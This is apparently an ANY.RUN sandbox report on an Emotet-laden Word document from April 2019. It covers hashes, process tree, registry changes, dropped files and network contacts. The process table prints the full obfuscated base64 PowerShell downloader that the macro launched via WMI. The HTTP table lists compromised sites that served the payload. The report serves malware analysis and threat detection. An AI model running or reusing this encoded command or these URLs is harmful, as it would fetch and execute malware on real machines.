| File name: | 35106933552_Apr_16_2019.doc |
| Full analysis: | https://app.any.run/tasks/fde4db94-75b7-4aab-a57f-86a370c83230 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 13:07:42 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Apr 16 15:01:00 2019, Last Saved Time/Date: Tue Apr 16 15:01:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 4, Security: 0 |
| MD5: | A2712B8A3A08AE5D0DDF4A90967C60F2 |
| SHA1: | 22F31516315E31EF5A3CC401B64E1A8A7B051BD1 |
| SHA256: | FA660E7B9FF937C7E5C479DC9CDE90110956FB283453D09E1DFDE4853B96296B |
| SSDEEP: | 3072:777HUUUUUUUUUUUUUUUUUUUTkOQePu5U8q30Ok925ksd3GEdaTiLex9hy3:777HUUUUUUUUUUUUUUUUUUUT52V6hkE1 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3248)
Creates files in the user directory
- powershell.exe (PID: 3248)
PowerShell script executed
- powershell.exe (PID: 3248)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3960)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3960)
Reads settings of System Certificates
- powershell.exe (PID: 3248)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:04:16 14:01:00 |
| ModifyDate: | 2019:04:16 14:01:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 4 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 4 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3248 | powershell -e JABKAEEAQQBCAEcAQQBBAEEAPQAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAEEAQQA0ACcALAAnAFEAQQBCACcAKQA7ACQAUwBBAFgAQQBBAFEAQQBYACAAPQAgACcAOQA5ADIAJwA7ACQAZABBAFEAawBBAEEAQgA9ACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiACAALQBmACcAVwBRACcALAAnAGMAbwBVACcALAAnAFEANABBACcAKQA7ACQAagBrAEEAQgBBAG8APQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFMAQQBYAEEAQQBRAEEAWAArACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcALgBlAHgAJwAsACcAZQAnACkAOwAkAFgAWgBVAEQAWABBAD0AKAAiAHsAMQB9AHsAMAB9ACIALQBmACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBBAFEAJwAsACcAeABRACcAKQAsACcAVQAnACkALAAnAGkAJwApADsAJABTAHcAbwA0AEEAQQA9AC4AKAAnAG4AZQB3AC0AJwArACcAbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBgAGUAVAAuAGAAVwBFAEIAYwBMAGAASQBlAG4AdAA7ACQAcABVAEQAQQB4AEQANABjAD0AKAAiAHsAMwAyAH0AewAzADEAfQB7ADkAfQB7ADEAOQB9AHsANQAyAH0AewAzADQAfQB7ADUAMQB9AHsANAA4AH0AewAyADIAfQB7ADEAOAB9AHsAMQAwAH0AewAzADMAfQB7ADIANAB9AHsAMgA4AH0AewAzADgAfQB7ADQAMgB9AHsANAA1AH0AewAzADcAfQB7ADEAMwB9AHsAMgA1AH0AewAxADIAfQB7ADEANAB9AHsAMQB9AHsANQAzAH0AewA1AH0AewAyADAAfQB7ADQAMQB9AHsANAAzAH0AewA1ADYAfQB7ADMAfQB7ADMAOQB9AHsANQA0AH0AewA2AH0AewAwAH0AewAyADcAfQB7ADIAMQB9AHsAMwA2AH0AewA0ADAAfQB7ADMANQB9AHsANAA3AH0AewAzADAAfQB7ADQANgB9AHsAOAB9AHsANAB9AHsAMQAxAH0AewA0ADQAfQB7ADIANgB9AHsAMQA2AH0AewA3AH0AewA0ADkAfQB7ADEANwB9AHsAMQA1AH0AewA1ADAAfQB7ADUANwB9AHsAMgAzAH0AewA1ADUAfQB7ADIAfQB7ADIAOQB9ACIALQBmACAAJwBAACcALAAnAC8AJwAsACcALwBCAF8AJwAsACcAYQBkAG0AJwAsACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiAC0AZgAnAC8AJwAsACcAcwAvACcALAAoACIAewAwAH0AewAyAH0AewAxAH0AIgAtAGYAJwB3AHAALQBpAG4AJwAsACcAbAB1AGQAZQAnACwAJwBjACcAKQApACwAJwB3ACcALAAnADgALwAnACwAJwA6AC8ALwAnACwAJwBjAG8AbQAnACwAJwAvAG8AcgAnACwAKAAiAHsAMQB9AHsAMAB9AHsAMgB9ACIALQBmACAAJwByACcALAAnAHIAcgBvACcALAAnAC8AdABRACcAKQAsACcATgBiAF8AJwAsACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiAC0AZgAnAC8AQAAnACwAJwBwADoAJwAsACcAaAB0AHQAJwApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwAvAFMAJwAsACcAZQBzACcAKQAsACcALwAnACwAKAAiAHsAMQB9AHsAMAB9AHsAMgB9ACIALQBmACcAbwAnACwAJwBtACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAcwBhAGcAJwAsACcAbABpACcAKQApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwB0AHQAcAAnACwAJwBoACcAKQAsACcAcgAnACwAJwAvAGUAJwAsACcAdAAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAOQA5ADYAJwAsACcAMwAnACkALAAnAHcALgAyACcAKQAsACcAdAAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcALgBjACcALAAnAG8AbQAnACkALAAnAHQAeQAnACkALAAoACIAewAzAH0AewAyAH0AewAwAH0AewAxAH0AIgAgAC0AZgAgACcALwBzAHQAJwAsACcAbwByACcALAAnAC4AdAByACcALAAnAG0AJwApACwAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwA6AC8AJwAsACcALwBtAHMAJwApACwAJwBfAGIAWgAnACwAJwBMAC8AQAAnACwAJwBoAHQAJwAsACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiAC0AZgAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAG0AJwAsACcALgBjAG8AJwApACwAJwAuAGEAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAdAByACcALAAnAGUAZQB0ACcAKQApACwAJwBCAC8AJwAsACcAbgBlAHkAJwAsACcAOgAvACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAHMAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAdAB0AHAAJwAsACcAaAAnACkAKQAsACgAIgB7ADEAfQB7ADIAfQB7ADAAfQAiAC0AZgAoACIAewAxAH0AewAwAH0AIgAtAGYAJwB0AHAAJwAsACcAaAB0ACcAKQAsACcAXwAnACwAJwBwAC8AQAAnACkALAAnAHMAJwAsACcAcgAnACwAJwBwADoALwAnACwAJwBkACcALAAnAHUALwB3ACcALAAnAGkAbgAvACcALAAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAIAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAG4AbQAnACwAJwBvAG4AJwApACwAJwAvACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAGIAcgAnACwAJwBpAGEAJwApACkALAAnADEANgAnACwAJwBwAC0AJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIALQBmACAAJwBtAC8AJwAsACcAdwBwACcAKQAsACcALgBjAG8AJwApACwAJwBlACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGkAbgBjACcALAAnAGwAdQAnACkALAAnAC4AJwAsACcAbwAnACwAJwBhAHUAJwAsACcAZABlACcALAAnAGsAJwAsACcAYgBlACcALAAnAHUAJwAsACcAdwAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwBRACcALAAnAE0AaABfACcAKQAsACcAZQAnACwAJwAtACcALAAnAC4AYwBvACcAKQAuACIAUwBgAHAAbABJAHQAIgAoACcAQAAnACkAOwAkAHMAQQBDAHcAQQBCAEEAXwA9ACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiAC0AZgAgACcARQBBACcALAAnAEQAJwAsACcAQQB4AHcAJwApADsAZgBvAHIAZQBhAGMAaAAoACQAZABBAEEAQQBYADEAUQAgAGkAbgAgACQAcABVAEQAQQB4AEQANABjACkAewB0AHIAeQB7ACQAUwB3AG8ANABBAEEALgAiAGQATwBgAHcAbgBgAEwAbwBhAGQAZgBJAGAATABFACIAKAAkAGQAQQBBAEEAWAAxAFEALAAgACQAagBrAEEAQgBBAG8AKQA7ACQATgBDAFgAQgBCADEAQQBBAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIALQBmACcAQQBCACcALAAnAHoAJwAsACcAQQBBAEEAJwApADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAGoAawBBAEIAQQBvACkALgAiAGwAZQBOAGAAZwBgAFQASAAiACAALQBnAGUAIAAzADMANQAzADEAKQAgAHsAJgAoACcASQBuAHYAbwBrAGUAJwArACcALQAnACsAJwBJAHQAZQBtACcAKQAgACQAagBrAEEAQgBBAG8AOwAkAE8AQQA0AFgAQQBDAEQAPQAoACIAewAxAH0AewAyAH0AewAwAH0AIgAtAGYAIAAnAG8AJwAsACcAQQAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAVQAnACwAJwBCAFgAQwAnACkAKQA7AGIAcgBlAGEAawA7ACQAawAxAEIAQQBVAFUANABYAD0AKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAJwB4AEcAJwAsACcAXwBEACcAKQAsACcAVABBADEAJwApAH0AfQBjAGEAdABjAGgAewB9AH0AJABoAEEAQQA0AF8AQgA9ACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBBAFUAQQAnACwAJwBaAG8AJwApACwAJwBqAEMAeAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3960 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\35106933552_Apr_16_2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 368
Read events
894
Write events
469
Delete events
5
Modification events
| (PID) Process: | (3960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 2n" |
Value: 326E2200780F0000010000000000000000000000 | |||
| (PID) Process: | (3960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3960) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320419358 | |||
| (PID) Process: | (3960) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419472 | |||
| (PID) Process: | (3960) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419473 | |||
| (PID) Process: | (3960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 780F0000B8EBC60B0D0FD50100000000 | |||
| (PID) Process: | (3960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 9p" |
Value: 39702200780F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 9p" |
Value: 39702200780F000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3960) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3960 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3EB2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3248 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\67CMJ6BPKDKWK5NOTCZK.temp | — | |
MD5:— | SHA256:— | |||
| 3960 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3960 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3248 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF134a3b.TMP | binary | |
MD5:— | SHA256:— | |||
| 3960 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$106933552_Apr_16_2019.doc | pgc | |
MD5:— | SHA256:— | |||
| 3248 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
7
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3248 | powershell.exe | GET | 301 | 95.173.181.22:80 | http://dermosaglik.com.tr/store/B_B/ | TR | — | — | malicious |
3248 | powershell.exe | GET | 404 | 203.25.227.172:80 | http://mstreet.com.au/wp-includes/S_bZ/ | AU | html | 23.0 Kb | suspicious |
3248 | powershell.exe | GET | 403 | 199.204.248.129:80 | http://brianmonroney.com/wp-includes/Nb_eL/ | US | text | 328 b | unknown |
3248 | powershell.exe | GET | 404 | 95.173.181.22:80 | http://www.dermosaglik.com.tr/store/B_B/ | TR | html | 119 Kb | malicious |
3248 | powershell.exe | GET | 404 | 23.27.25.193:80 | http://www.2996316.com/wp-admin/Mh_Q8/ | US | html | 479 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 172.217.18.110:80 | — | Google Inc. | US | whitelisted |
3248 | powershell.exe | 58.185.117.148:443 | ortusbeauty.com | SingNet | SG | unknown |
3248 | powershell.exe | 203.25.227.172:80 | mstreet.com.au | WORKFLOW SYSTEMS | AU | suspicious |
3248 | powershell.exe | 23.27.25.193:80 | www.2996316.com | EGIHosting | US | suspicious |
3248 | powershell.exe | 199.204.248.129:80 | brianmonroney.com | CONTINENTAL BROADBAND PENNSYLVANIA, INC. | US | unknown |
3248 | powershell.exe | 95.173.181.22:80 | dermosaglik.com.tr | Netinternet Bilisim Teknolojileri AS | TR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ortusbeauty.com |
| unknown |
mstreet.com.au |
| suspicious |
www.2996316.com |
| suspicious |
brianmonroney.com |
| unknown |
dermosaglik.com.tr |
| malicious |
www.dermosaglik.com.tr |
| unknown |